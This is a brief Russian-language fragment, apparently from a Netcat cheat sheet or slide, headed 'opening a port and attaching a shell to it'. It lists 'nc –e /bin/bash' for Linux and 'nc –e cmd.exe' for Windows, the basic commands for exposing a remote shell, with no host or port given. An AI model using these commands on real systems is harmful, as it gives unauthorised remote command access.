 Варианты использования Netcat Открытие порта и подключение оболочки к нему nc –e /bin/bash nc –e cmd.exe Вариант для Linux Вариант для Windows